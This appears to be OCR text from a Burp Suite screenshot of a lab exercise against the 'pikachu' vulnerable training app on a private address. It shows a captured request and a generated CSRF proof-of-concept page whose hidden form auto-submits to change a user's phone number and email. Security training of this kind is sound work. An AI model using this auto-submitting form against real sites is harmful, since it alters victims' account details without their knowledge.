 CSRF PoC generator
Request to: http://192.168.100.7
Options
Pretty Raw Hex
\n
1 GET /pikachu/vul/csrf/csrftoken/token_get_edit.php?sex=
boy&phonenum=1111&add=nba+lakes&email=
kobe%40pikachu.com&token=6195564cf49db10380790582434&
submit=submit HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 1
Request headers 9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.100.7/pikachu/vul/csrf/csrftoken/token_get_edit.php">
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="2222222" />
7 <input type="hidden" name="add" value="nba&#32;lakes" />
8 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
9 <input type="hidden" name="token" value="7621264cf4aa483a45254654391" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
17 </body>
18 </html>
19
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close